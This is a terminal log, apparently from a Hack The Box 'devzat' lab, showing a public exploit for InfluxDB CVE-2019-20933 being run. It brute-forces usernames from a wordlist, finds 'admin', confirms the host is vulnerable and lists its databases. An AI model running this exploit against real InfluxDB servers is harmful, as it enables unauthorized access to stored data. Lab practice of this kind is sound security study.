 ┌──(root💀kali)-[~/htb/devzat/InfluxDB-Exploit-CVE-2019-20933]
└─# python3 __main__.py
InfluxDB Exploit
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username):
/usr/share/seclists/Usernames/Names/names.txt
Start username bruteforce
[x] aaliyah
[x] aaren
<SNIP>
[x] aditya
[v] admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat